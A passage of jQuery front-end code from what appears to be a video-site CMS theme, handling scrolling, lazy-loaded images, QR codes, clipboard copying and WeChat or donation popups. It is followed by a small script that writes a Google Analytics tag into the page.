				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JSVML98KMT\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JSVML98KMT\');");
document.writeln("</script>");